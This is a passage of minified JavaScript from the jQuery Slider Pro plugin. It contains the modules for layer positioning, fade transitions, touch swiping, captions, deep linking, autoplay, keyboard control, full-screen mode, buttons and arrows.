this.position=this.data.position?(this.data.position).toLowerCase():'topleft';if(this.position.indexOf('right')!==-1){this.horizontalProperty='right';}else if(this.position.indexOf('left')!==-1){this.horizontalProperty='left';}else{this.horizontalProperty='center';}
if(this.position.indexOf('bottom')!==-1){this.verticalProperty='bottom';}else if(this.position.indexOf('top')!==-1){this.verticalProperty='top';}else{this.verticalProperty='center';}
this._setPosition();this.scale(this.scaleRatio);},_setPosition:function(){var inlineStyle=this.$layer.attr('style');this.horizontalPosition=typeof this.data.horizontal!=='undefined'?this.data.horizontal:0;this.verticalPosition=typeof this.data.vertical!=='undefined'?this.data.vertical:0;if(this.horizontalProperty==='center'){if(this.$layer.is('img')===false&&(typeof inlineStyle==='undefined'||(typeof inlineStyle!=='undefined'&&inlineStyle.indexOf('width')===-1))){this.$layer.css('white-space','nowrap');this.$layer.css('width',this.$layer.outerWidth(true));}
this.$layer.css({'marginLeft':'auto','marginRight':'auto','left':this.horizontalPosition,'right':0});}else{this.$layer.css(this.horizontalProperty,this.horizontalPosition);}
if(this.verticalProperty==='center'){if(this.$layer.is('img')===false&&(typeof inlineStyle==='undefined'||(typeof inlineStyle!=='undefined'&&inlineStyle.indexOf('height')===-1))){this.$layer.css('white-space','nowrap');this.$layer.css('height',this.$layer.outerHeight(true));}
this.$layer.css({'marginTop':'auto','marginBottom':'auto','top':this.verticalPosition,'bottom':0});}else{this.$layer.css(this.verticalProperty,this.verticalPosition);}},scale:function(ratio){if(this.$layer.hasClass('sp-no-scale')){return;}
this.scaleRatio=ratio;if(this.styled===false){return;}
var horizontalProperty=this.horizontalProperty==='center'?'left':this.horizontalProperty,verticalProperty=this.verticalProperty==='center'?'top':this.verticalProperty,css={};css[this.vendorPrefix+'transform-origin']=this.horizontalProperty+' '+this.verticalProperty;css[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';if(typeof this.horizontalPosition!=='string'){css[horizontalProperty]=this.horizontalPosition*this.scaleRatio;}
if(typeof this.verticalPosition!=='string'){css[verticalProperty]=this.verticalPosition*this.scaleRatio;}
if(typeof this.data.width==='string'&&this.data.width.indexOf('%')!==-1){css.width=(parseInt(this.data.width,10)/this.scaleRatio).toString()+'%';}
if(typeof this.data.height==='string'&&this.data.height.indexOf('%')!==-1){css.height=(parseInt(this.data.height,10)/this.scaleRatio).toString()+'%';}
this.$layer.css(css);},show:function(callback){if(this.visible===true){return;}
this.visible=true;if(this.styled===false){this._setStyle();}
var that=this,offset=typeof this.data.showOffset!=='undefined'?this.data.showOffset:50,duration=typeof this.data.showDuration!=='undefined'?this.data.showDuration/1000:0.4,delay=typeof this.data.showDelay!=='undefined'?this.data.showDelay:10,stayDuration=typeof that.data.stayDuration!=='undefined'?parseInt(that.data.stayDuration,10):-1;if(this.supportedAnimation==='javascript'){this.$layer.stop().delay(delay).css({'opacity':0,'visibility':'visible'}).animate({'opacity':1},duration*1000,function(){if(stayDuration!==-1){that.stayTimer=setTimeout(function(){that.hide();that.stayTimer=null;},stayDuration);}
if(typeof callback!=='undefined'){callback();}});}else{var start={'opacity':0,'visibility':'visible'},target={'opacity':1},transformValues='';start[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transition']='opacity '+duration+'s';if(typeof this.data.showTransition!=='undefined'){if(this.data.showTransition==='left'){transformValues=offset+'px, 0';}else if(this.data.showTransition==='right'){transformValues='-'+offset+'px, 0';}else if(this.data.showTransition==='up'){transformValues='0, '+offset+'px';}else if(this.data.showTransition==='down'){transformValues='0, -'+offset+'px';}
start[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d('+transformValues+', 0)':' translate('+transformValues+')';target[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d(0, 0, 0)':' translate(0, 0)';target[this.vendorPrefix+'transition']+=', '+this.vendorPrefix+'transform '+duration+'s';}
this.$layer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$layer.off(that.transitionEvent).css(that.vendorPrefix+'transition','');if(stayDuration!==-1){that.stayTimer=setTimeout(function(){that.hide();that.stayTimer=null;},stayDuration);}
if(typeof callback!=='undefined'){callback();}});this.$layer.css(start);this.delayTimer=setTimeout(function(){that.$layer.css(target);},delay);}},hide:function(callback){if(this.visible===false){return;}
var that=this,offset=typeof this.data.hideOffset!=='undefined'?this.data.hideOffset:50,duration=typeof this.data.hideDuration!=='undefined'?this.data.hideDuration/1000:0.4,delay=typeof this.data.hideDelay!=='undefined'?this.data.hideDelay:10;this.visible=false;if(this.stayTimer!==null){clearTimeout(this.stayTimer);}
if(this.supportedAnimation==='javascript'){this.$layer.stop().delay(delay).animate({'opacity':0},duration*1000,function(){$(this).css('visibility','hidden');if(typeof callback!=='undefined'){callback();}});}else{var transformValues='',target={'opacity':0};target[this.vendorPrefix+'transform']='scale('+this.scaleRatio+')';target[this.vendorPrefix+'transition']='opacity '+duration+'s';if(typeof this.data.hideTransition!=='undefined'){if(this.data.hideTransition==='left'){transformValues='-'+offset+'px, 0';}else if(this.data.hideTransition==='right'){transformValues=offset+'px, 0';}else if(this.data.hideTransition==='up'){transformValues='0, -'+offset+'px';}else if(this.data.hideTransition==='down'){transformValues='0, '+offset+'px';}
target[this.vendorPrefix+'transform']+=this.supportedAnimation==='css-3d'?' translate3d('+transformValues+', 0)':' translate('+transformValues+')';target[this.vendorPrefix+'transition']+=', '+this.vendorPrefix+'transform '+duration+'s';}
this.$layer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$layer.off(that.transitionEvent).css(that.vendorPrefix+'transition','');if(that.visible===false){that.$layer.css('visibility','hidden');}
if(typeof callback!=='undefined'){callback();}});this.delayTimer=setTimeout(function(){that.$layer.css(target);},delay);}},isVisible:function(){if(this.visible===false||this.$layer.is(':hidden')){return false;}
return true;},destroy:function(){this.$layer.removeAttr('style');this.$layer.removeAttr('data-layer-init');clearTimeout(this.delayTimer);clearTimeout(this.stayTimer);this.delayTimer=null;this.stayTimer=null;}};$.SliderPro.addModule('Layers',Layers);})(window,jQuery);;(function(window,$){"use strict";var NS='Fade.'+$.SliderPro.namespace;var Fade={fadeGotoSlideReference:null,initFade:function(){this.on('update.'+NS,$.proxy(this._fadeOnUpdate,this));},_fadeOnUpdate:function(){if(this.settings.fade===true){this.fadeGotoSlideReference=this.gotoSlide;this.gotoSlide=this._fadeGotoSlide;}},_fadeGotoSlide:function(index){if(index===this.selectedSlideIndex){return;}
if(this.$slider.hasClass('sp-swiping')){this.fadeGotoSlideReference(index);}else{var that=this,$nextSlide,$previousSlide,newIndex=index;$.each(this.slides,function(index,element){var slideIndex=element.getIndex(),$slide=element.$slide;if(slideIndex===newIndex){$slide.css({'opacity':0,'left':0,'top':0,'z-index':20,visibility:'visible'});$nextSlide=$slide;}else if(slideIndex===that.selectedSlideIndex){$slide.css({'opacity':1,'left':0,'top':0,'z-index':10,visibility:'visible'});$previousSlide=$slide;}else{$slide.css({'opacity':1,visibility:'hidden','z-index':''});}});this.previousSlideIndex=this.selectedSlideIndex;this.selectedSlideIndex=index;this.$slides.find('.sp-selected').removeClass('sp-selected');this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');if(that.settings.loop===true){that._updateSlidesOrder();}
this._moveTo(0,true);this._fadeSlideTo($nextSlide,1,function(){var allTransitionsComplete=true;$.each(that.slides,function(index,element){if(typeof element.$slide.attr('data-transitioning')!=='undefined'){allTransitionsComplete=false;}});if(allTransitionsComplete===true){$.each(that.slides,function(index,element){var $slide=element.$slide;$slide.css({'visibility':'','opacity':'','z-index':''});});that._resetSlidesPosition();}
that.trigger({type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});if($.isFunction(that.settings.gotoSlideComplete)){that.settings.gotoSlideComplete.call(that,{type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});}});if(this.settings.fadeOutPreviousSlide===true){this._fadeSlideTo($previousSlide,0);}
if(this.settings.autoHeight===true){this._resizeHeight();}
this.trigger({type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});if($.isFunction(this.settings.gotoSlide)){this.settings.gotoSlide.call(this,{type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});}}},_fadeSlideTo:function(target,opacity,callback){var that=this;if(opacity===1){target.attr('data-transitioning',true);}
if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){setTimeout(function(){var css={'opacity':opacity};css[that.vendorPrefix+'transition']='opacity '+that.settings.fadeDuration/1000+'s';target.css(css);},100);target.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
target.off(that.transitionEvent);target.css(that.vendorPrefix+'transition','');target.removeAttr('data-transitioning');if(typeof callback==='function'){callback();}});}else{target.stop().animate({'opacity':opacity},this.settings.fadeDuration,function(){target.removeAttr('data-transitioning');if(typeof callback==='function'){callback();}});}},destroyFade:function(){this.off('update.'+NS);if(this.fadeGotoSlideReference!==null){this.gotoSlide=this.fadeGotoSlideReference;}},fadeDefaults:{fade:false,fadeOutPreviousSlide:true,fadeDuration:500}};$.SliderPro.addModule('Fade',Fade);})(window,jQuery);;(function(window,$){"use strict";var NS='TouchSwipe.'+$.SliderPro.namespace;var TouchSwipe={touchStartPoint:{x:0,y:0},touchEndPoint:{x:0,y:0},touchDistance:{x:0,y:0},touchStartPosition:0,isTouchMoving:false,touchSwipeEvents:{startEvent:'',moveEvent:'',endEvent:''},allowOppositeScrolling:true,initTouchSwipe:function(){var that=this;if(this.settings.touchSwipe===false){return;}
this.touchSwipeEvents.startEvent='touchstart'+'.'+NS+' mousedown'+'.'+NS;this.touchSwipeEvents.moveEvent='touchmove'+'.'+NS+' mousemove'+'.'+NS;this.touchSwipeEvents.endEvent='touchend'+'.'+this.uniqueId+'.'+NS+' mouseup'+'.'+this.uniqueId+'.'+NS;this.$slidesMask.on(this.touchSwipeEvents.startEvent,$.proxy(this._onTouchStart,this));this.$slidesMask.on('dragstart.'+NS,function(event){event.preventDefault();});this.$slidesMask.find('a').on('click.'+NS,function(event){if(typeof event.originalEvent.touches==='undefined'&&that.$slider.hasClass('sp-swiping')){event.preventDefault();}});this.$slidesMask.addClass('sp-grab');},_onTouchStart:function(event){if($(event.target).closest('.sp-selectable').length>=1){return;}
var that=this,eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;this.touchStartPoint.x=eventObject.pageX||eventObject.clientX;this.touchStartPoint.y=eventObject.pageY||eventObject.clientY;this.touchStartPosition=this.slidesPosition;this.touchDistance.x=this.touchDistance.y=0;if(this.$slides.hasClass('sp-animated')){this.isTouchMoving=true;this._stopMovement();this.touchStartPosition=this.slidesPosition;}
$(document).on(this.touchSwipeEvents.moveEvent,$.proxy(this._onTouchMove,this));$(document).on(this.touchSwipeEvents.endEvent,$.proxy(this._onTouchEnd,this));this.$slidesMask.removeClass('sp-grab').addClass('sp-grabbing');this.$slider.addClass('sp-swiping');},_onTouchMove:function(event){var eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;this.isTouchMoving=true;this.touchEndPoint.x=eventObject.pageX||eventObject.clientX;this.touchEndPoint.y=eventObject.pageY||eventObject.clientY;this.touchDistance.x=this.touchEndPoint.x-this.touchStartPoint.x;this.touchDistance.y=this.touchEndPoint.y-this.touchStartPoint.y;var distance=this.settings.orientation==='horizontal'?this.touchDistance.x:this.touchDistance.y,oppositeDistance=this.settings.orientation==='horizontal'?this.touchDistance.y:this.touchDistance.x;if(Math.abs(distance)>Math.abs(oppositeDistance)){this.allowOppositeScrolling=false;}
if(this.allowOppositeScrolling===true){return;}
event.preventDefault();if(this.settings.loop===false){if((this.slidesPosition>this.touchStartPosition&&this.selectedSlideIndex===0)||(this.slidesPosition<this.touchStartPosition&&this.selectedSlideIndex===this.getTotalSlides()-1)){distance=distance*0.2;}}
this._moveTo(this.touchStartPosition+distance,true);},_onTouchEnd:function(event){var that=this,touchDistance=this.settings.orientation==='horizontal'?this.touchDistance.x:this.touchDistance.y;$(document).off(this.touchSwipeEvents.moveEvent);$(document).off(this.touchSwipeEvents.endEvent);this.allowOppositeScrolling=true;this.$slidesMask.removeClass('sp-grabbing').addClass('sp-grab');if(this.isTouchMoving===false||this.isTouchMoving===true&&Math.abs(this.touchDistance.x)<10&&Math.abs(this.touchDistance.y)<10){this.$slider.removeClass('sp-swiping');}
setTimeout(function(){that.$slider.removeClass('sp-swiping');},1);if(this.isTouchMoving===false){return;}
this.isTouchMoving=false;var selectedSlideOffset=this.settings.centerSelectedSlide===true?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty])/2):0,oldSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;if(Math.abs(touchDistance)<this.settings.touchSwipeThreshold){this._moveTo(oldSlidesPosition);}else{var slideArrayDistance=(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal'?-1:1)*touchDistance/(this.averageSlideSize+this.settings.slideDistance);slideArrayDistance=parseInt(slideArrayDistance,10)+(slideArrayDistance>0?1:-1);var nextSlideIndex=this.slidesOrder[$.inArray(this.selectedSlideIndex,this.slidesOrder)-slideArrayDistance];if(this.settings.loop===true){this.gotoSlide(nextSlideIndex);}else{if(typeof nextSlideIndex!=='undefined'){this.gotoSlide(nextSlideIndex);}else{this._moveTo(oldSlidesPosition);}}}},destroyTouchSwipe:function(){this.$slidesMask.off('dragstart.'+NS);this.$slidesMask.find('a').off('click.'+NS);this.$slidesMask.off(this.touchSwipeEvents.startEvent);$(document).off(this.touchSwipeEvents.moveEvent);$(document).off(this.touchSwipeEvents.endEvent);this.$slidesMask.removeClass('sp-grab');},touchSwipeDefaults:{touchSwipe:true,touchSwipeThreshold:50}};$.SliderPro.addModule('TouchSwipe',TouchSwipe);})(window,jQuery);;(function(window,$){"use strict";var NS='Caption.'+$.SliderPro.namespace;var Caption={$captionContainer:null,captionContent:'',initCaption:function(){this.on('update.'+NS,$.proxy(this._captionOnUpdate,this));this.on('gotoSlide.'+NS,$.proxy(this._updateCaptionContent,this));},_captionOnUpdate:function(){this.$captionContainer=this.$slider.find('.sp-caption-container');if(this.$slider.find('.sp-caption').length&&this.$captionContainer.length===0){this.$captionContainer=$('<div class="sp-caption-container"></div>').appendTo(this.$slider);this._updateCaptionContent();}
this.$slides.find('.sp-caption').each(function(){$(this).css('display','none');});},_updateCaptionContent:function(){var that=this,newCaptionField=this.$slider.find('.sp-slide').eq(this.selectedSlideIndex).find('.sp-caption'),newCaptionContent=newCaptionField.length!==0?newCaptionField.html():'';if(this.settings.fadeCaption===true){if(this.captionContent!==''){if(parseFloat(this.$captionContainer.css('opacity'),10)===0){this.$captionContainer.css(this.vendorPrefix+'transition','');this.$captionContainer.css('opacity',1);}
this._fadeCaptionTo(0,function(){that.captionContent=newCaptionContent;if(newCaptionContent!==''){that.$captionContainer.html(that.captionContent);that._fadeCaptionTo(1);}else{that.$captionContainer.empty();}});}else{this.captionContent=newCaptionContent;this.$captionContainer.html(this.captionContent);this.$captionContainer.css('opacity',0);this._fadeCaptionTo(1);}}else{this.captionContent=newCaptionContent;this.$captionContainer.html(this.captionContent);}},_fadeCaptionTo:function(opacity,callback){var that=this;if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){setTimeout(function(){var css={'opacity':opacity};css[that.vendorPrefix+'transition']='opacity '+that.settings.captionFadeDuration/1000+'s';that.$captionContainer.css(css);},1);this.$captionContainer.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$captionContainer.off(that.transitionEvent);that.$captionContainer.css(that.vendorPrefix+'transition','');if(typeof callback==='function'){callback();}});}else{this.$captionContainer.stop().animate({'opacity':opacity},this.settings.captionFadeDuration,function(){if(typeof callback==='function'){callback();}});}},destroyCaption:function(){this.off('update.'+NS);this.off('gotoSlide.'+NS);this.$captionContainer.remove();this.$slider.find('.sp-caption').each(function(){$(this).css('display','');});},captionDefaults:{fadeCaption:true,captionFadeDuration:500}};$.SliderPro.addModule('Caption',Caption);})(window,jQuery);;(function(window,$){"use strict";var NS='DeepLinking.'+$.SliderPro.namespace;var DeepLinking={initDeepLinking:function(){var that=this;this.on('init.'+NS,function(){that._gotoHash(window.location.hash);});this.on('gotoSlide.'+NS,function(event){if(that.settings.updateHash===true){var slideId=that.$slider.find('.sp-slide').eq(event.index).attr('id');if(typeof slideId==='undefined'){slideId=event.index;}
window.location.hash=that.$slider.attr('id')+'/'+slideId;}});$(window).on('hashchange.'+this.uniqueId+'.'+NS,function(){that._gotoHash(window.location.hash);});},_parseHash:function(hash){if(hash!==''){hash=hash.substring(1);var values=hash.split('/'),slideId=values.pop(),sliderId=hash.slice(0,-slideId.toString().length-1);if(this.$slider.attr('id')===sliderId){return{'sliderID':sliderId,'slideId':slideId};}}
return false;},_gotoHash:function(hash){var result=this._parseHash(hash);if(result===false){return;}
var slideId=result.slideId,slideIdNumber=parseInt(slideId,10);if(isNaN(slideIdNumber)){var slideIndex=this.$slider.find('.sp-slide#'+slideId).index();if(slideIndex!==-1&&slideIndex!==this.selectedSlideIndex){this.gotoSlide(slideIndex);}}else if(slideIdNumber!==this.selectedSlideIndex){this.gotoSlide(slideIdNumber);}},destroyDeepLinking:function(){this.off('init.'+NS);this.off('gotoSlide.'+NS);$(window).off('hashchange.'+this.uniqueId+'.'+NS);},deepLinkingDefaults:{updateHash:false}};$.SliderPro.addModule('DeepLinking',DeepLinking);})(window,jQuery);;(function(window,$){"use strict";var NS='Autoplay.'+$.SliderPro.namespace;var Autoplay={autoplayTimer:null,isTimerRunning:false,isTimerPaused:false,initAutoplay:function(){this.on('update.'+NS,$.proxy(this._autoplayOnUpdate,this));},_autoplayOnUpdate:function(event){if(this.settings.autoplay===true){this.on('gotoSlide.'+NS,$.proxy(this._autoplayOnGotoSlide,this));this.on('mouseenter.'+NS,$.proxy(this._autoplayOnMouseEnter,this));this.on('mouseleave.'+NS,$.proxy(this._autoplayOnMouseLeave,this));this.startAutoplay();}else{this.off('gotoSlide.'+NS);this.off('mouseenter.'+NS);this.off('mouseleave.'+NS);this.stopAutoplay();}},_autoplayOnGotoSlide:function(event){if(this.isTimerRunning===true){this.stopAutoplay();}
if(this.isTimerPaused===false){this.startAutoplay();}},_autoplayOnMouseEnter:function(event){if(this.isTimerRunning&&(this.settings.autoplayOnHover==='pause'||this.settings.autoplayOnHover==='stop')){this.stopAutoplay();this.isTimerPaused=true;}},_autoplayOnMouseLeave:function(event){if(this.settings.autoplay===true&&this.isTimerRunning===false&&this.settings.autoplayOnHover!=='stop'){this.startAutoplay();this.isTimerPaused=false;}},startAutoplay:function(){var that=this;this.isTimerRunning=true;this.autoplayTimer=setTimeout(function(){if(that.settings.autoplayDirection==='normal'){that.nextSlide();}else if(that.settings.autoplayDirection==='backwards'){that.previousSlide();}},this.settings.autoplayDelay);},stopAutoplay:function(){this.isTimerRunning=false;this.isTimerPaused=false;clearTimeout(this.autoplayTimer);},destroyAutoplay:function(){clearTimeout(this.autoplayTimer);this.off('update.'+NS);this.off('gotoSlide.'+NS);this.off('mouseenter.'+NS);this.off('mouseleave.'+NS);},autoplayDefaults:{autoplay:true,autoplayDelay:5000,autoplayDirection:'normal',autoplayOnHover:'pause'}};$.SliderPro.addModule('Autoplay',Autoplay);})(window,jQuery);;(function(window,$){"use strict";var NS='Keyboard.'+$.SliderPro.namespace;var Keyboard={initKeyboard:function(){var that=this,hasFocus=false;if(this.settings.keyboard===false){return;}
this.$slider.on('focus.'+NS,function(){hasFocus=true;});this.$slider.on('blur.'+NS,function(){hasFocus=false;});$(document).on('keydown.'+this.uniqueId+'.'+NS,function(event){if(that.settings.keyboardOnlyOnFocus===true&&hasFocus===false){return;}
if(event.which===37){that.previousSlide();}else if(event.which===39){that.nextSlide();}else if(event.which===13){var link=that.$slider.find('.sp-slide').eq(that.selectedSlideIndex).find('.sp-image-container a');if(link.length!==0){link[0].click();}}});},destroyKeyboard:function(){this.$slider.off('focus.'+NS);this.$slider.off('blur.'+NS);$(document).off('keydown.'+this.uniqueId+'.'+NS);},keyboardDefaults:{keyboard:true,keyboardOnlyOnFocus:false}};$.SliderPro.addModule('Keyboard',Keyboard);})(window,jQuery);;(function(window,$){"use strict";var NS='FullScreen.'+$.SliderPro.namespace;var FullScreen={isFullScreen:false,$fullScreenButton:null,sizeBeforeFullScreen:{},initFullScreen:function(){if(!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)){return;}
this.on('update.'+NS,$.proxy(this._fullScreenOnUpdate,this));},_fullScreenOnUpdate:function(){if(this.settings.fullScreen===true&&this.$fullScreenButton===null){this._addFullScreen();}else if(this.settings.fullScreen===false&&this.$fullScreenButton!==null){this._removeFullScreen();}
if(this.settings.fullScreen===true){if(this.settings.fadeFullScreen===true){this.$fullScreenButton.addClass('sp-fade-full-screen');}else if(this.settings.fadeFullScreen===false){this.$fullScreenButton.removeClass('sp-fade-full-screen');}}},_addFullScreen:function(){this.$fullScreenButton=$('<div class="sp-full-screen-button"></div>').appendTo(this.$slider);this.$fullScreenButton.on('click.'+NS,$.proxy(this._onFullScreenButtonClick,this));document.addEventListener('fullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('mozfullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('webkitfullscreenchange',$.proxy(this._onFullScreenChange,this));document.addEventListener('MSFullscreenChange',$.proxy(this._onFullScreenChange,this));},_removeFullScreen:function(){if(this.$fullScreenButton!==null){this.$fullScreenButton.off('click.'+NS);this.$fullScreenButton.remove();this.$fullScreenButton=null;document.removeEventListener('fullscreenchange',this._onFullScreenChange);document.removeEventListener('mozfullscreenchange',this._onFullScreenChange);document.removeEventListener('webkitfullscreenchange',this._onFullScreenChange);document.removeEventListener('MSFullscreenChange',this._onFullScreenChange);}},_onFullScreenButtonClick:function(){if(this.isFullScreen===false){if(this.instance.requestFullScreen){this.instance.requestFullScreen();}else if(this.instance.mozRequestFullScreen){this.instance.mozRequestFullScreen();}else if(this.instance.webkitRequestFullScreen){this.instance.webkitRequestFullScreen();}else if(this.instance.msRequestFullscreen){this.instance.msRequestFullscreen();}}else{if(document.exitFullScreen){document.exitFullScreen();}else if(document.mozCancelFullScreen){document.mozCancelFullScreen();}else if(document.webkitCancelFullScreen){document.webkitCancelFullScreen();}else if(document.msExitFullscreen){document.msExitFullscreen();}}},_onFullScreenChange:function(){this.isFullScreen=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement?true:false;if(this.isFullScreen===true){this.sizeBeforeFullScreen={forceSize:this.settings.forceSize,autoHeight:this.settings.autoHeight};this.$slider.addClass('sp-full-screen');this.settings.forceSize='fullWindow';this.settings.autoHeight=false;}else{this.$slider.css('margin','');this.$slider.removeClass('sp-full-screen');this.settings.forceSize=this.sizeBeforeFullScreen.forceSize;this.settings.autoHeight=this.sizeBeforeFullScreen.autoHeight;}
this.resize();},destroyFullScreen:function(){this.off('update.'+NS);this._removeFullScreen();},fullScreenDefaults:{fullScreen:false,fadeFullScreen:true}};$.SliderPro.addModule('FullScreen',FullScreen);})(window,jQuery);;(function(window,$){"use strict";var NS='Buttons.'+$.SliderPro.namespace;var Buttons={$buttons:null,initButtons:function(){this.on('update.'+NS,$.proxy(this._buttonsOnUpdate,this));},_buttonsOnUpdate:function(){this.$buttons=this.$slider.find('.sp-buttons');if(this.settings.buttons===true&&this.getTotalSlides()>1&&this.$buttons.length===0){this._createButtons();}else if(this.settings.buttons===true&&this.getTotalSlides()!==this.$buttons.find('.sp-button').length&&this.$buttons.length!==0){this._adjustButtons();}else if(this.settings.buttons===false||(this.getTotalSlides()<=1&&this.$buttons.length!==0)){this._removeButtons();}},_createButtons:function(){var that=this;this.$buttons=$('<div class="sp-buttons"></div>').appendTo(this.$slider);for(var i=0;i<this.getTotalSlides();i++){$('<div class="sp-button"></div>').appendTo(this.$buttons);}
this.$buttons.on('click.'+NS,'.sp-button',function(){that.gotoSlide($(this).index());});this.$buttons.find('.sp-button').eq(this.selectedSlideIndex).addClass('sp-selected-button');this.on('gotoSlide.'+NS,function(event){that.$buttons.find('.sp-selected-button').removeClass('sp-selected-button');that.$buttons.find('.sp-button').eq(event.index).addClass('sp-selected-button');});this.$slider.addClass('sp-has-buttons');},_adjustButtons:function(){this.$buttons.empty();for(var i=0;i<this.getTotalSlides();i++){$('<div class="sp-button"></div>').appendTo(this.$buttons);}
this.$buttons.find('.sp-selected-button').removeClass('sp-selected-button');this.$buttons.find('.sp-button').eq(this.selectedSlideIndex).addClass('sp-selected-button');},_removeButtons:function(){this.$buttons.off('click.'+NS,'.sp-button');this.off('gotoSlide.'+NS);this.$buttons.remove();this.$slider.removeClass('sp-has-buttons');},destroyButtons:function(){this._removeButtons();this.off('update.'+NS);},buttonsDefaults:{buttons:true}};$.SliderPro.addModule('Buttons',Buttons);})(window,jQuery);;(function(window,$){"use strict";var NS='Arrows.'+$.SliderPro.namespace;var Arrows={$arrows:null,$previousArrow:null,$nextArrow:null,initArrows:function(){this.on('update.'+NS,$.proxy(this._arrowsOnUpdate,this));this.on('gotoSlide.'+NS,$.proxy(this._checkArrowsVisibility,this));},_arrowsOnUpdate:function(){var that=this;if(this.settings.arrows===true&&this.$arrows===null){this.$arrows=$('<div class="sp-arrows"></div>').appendTo(this.$slidesContainer);this.$previousArrow=$('<div class="sp-arrow sp-previous-arrow"></div>').appendTo(this.$arrows);this.$nextArrow=$('<div class="sp-arrow sp-next-arrow"></div>').appendTo(this.$arrows);this.$previousArrow.on('click.'+NS,function(){that.previousSlide();});this.$nextArrow.on('click.'+NS,function(){that.nextSlide();});this._checkArrowsVisibility();}else if(this.settings.arrows===false&&this.$arrows!==null){this._removeArrows();}
if(this.settings.arrows===true){if(this.settings.fadeArrows===true){this.$arrows.addClass('sp-fade-arrows');}else if(this.settings.fadeArrows===false){this.$arrows.removeClass('sp-fade-arrows');}}},_checkArrowsVisibility:function(){if(this.settings.arrows===false||this.settings.loop===true){return;}
if(this.selectedSlideIndex===0){this.$previousArrow.css('display','none');}else{this.$previousArrow.css('display','block');}
if(this.selectedSlideIndex===this.getTotalSlides()-1){this.$nextArrow.css('display','none');}else{this.$nextArrow.css('display','block');}},_removeArrows:function(){if(this.$arrows!==null){this.$previousArrow.off('click.'+NS);this.$nextArrow.off('click.'+NS);this.$arrows.remove();this.$arrows=null;}},destroyArrows:function(){this._removeArrows();this.off('update.'+NS);this.off('gotoSlide.'+NS);},arrowsDefaults:{arrows:false,fadeArrows:true}};$.SliderPro.addModule('Arrows',Arrows);})(window,jQuery);;(function(window,$){"use strict";var NS='ThumbnailTouchSwipe.'+$.SliderPro.namespace;var ThumbnailTouchSwipe={thumbnailTouchStartPoint:{x:0,y:0},thumbnailTouchEndPoint:{x:0,y:0},thumbnailTouchDistance:{x:0,y:0},thumbnailTouchStartPosition:0,isThumbnailTouchMoving:false,isThumbnailTouchSwipe:false,thumbnailTouchSwipeEvents:{startEvent:'',moveEvent:'',endEvent:''},initThumbnailTouchSwipe:function(){this.on('update.'+NS,$.proxy(this._thumbnailTouchSwipeOnUpdate,this));},_thumbnailTouchSwipeOnUpdate:function(){if(this.isThumbnailScroller===false){return;}
if(this.settings.thumbnailTouchSwipe===true&&this.isThumbnailTouchSwipe===false){this.isThumbnailTouchSwipe=true;this.thumbnailTouchSwipeEvents.startEvent='touchstart'+'.'+NS+' mousedown'+'.'+NS;this.thumbnailTouchSwipeEvents.moveEvent='touchmove'+'.'+NS+' mousemove'+'.'+NS;this.thumbnailTouchSwipeEvents.endEvent='touchend'+'.'+this.uniqueId+'.'+NS+' mouseup'+'.'+this.uniqueId+'.'+NS;this.$thumbnails.on(this.thumbnailTouchSwipeEvents.startEvent,$.proxy(this._onThumbnailTouchStart,this));this.$thumbnails.on('dragstart.'+NS,function(event){event.preventDefault();});this.$thumbnails.addClass('sp-grab');}
$.each(this.thumbnails,function(index,thumbnail){thumbnail.off('thumbnailClick');});},_onThumbnailTouchStart:function(event){if($(event.target).closest('.sp-selectable').length>=1){return;}
var that=this,eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;if(typeof event.originalEvent.touches==='undefined'){event.preventDefault();}
$(event.target).parents('.sp-thumbnail-container').find('a').one('click.'+NS,function(event){event.preventDefault();});this.thumbnailTouchStartPoint.x=eventObject.pageX||eventObject.clientX;this.thumbnailTouchStartPoint.y=eventObject.pageY||eventObject.clientY;this.thumbnailTouchStartPosition=this.thumbnailsPosition;this.thumbnailTouchDistance.x=this.thumbnailTouchDistance.y=0;if(this.$thumbnails.hasClass('sp-animated')){this.isThumbnailTouchMoving=true;this._stopThumbnailsMovement();this.thumbnailTouchStartPosition=this.thumbnailsPosition;}
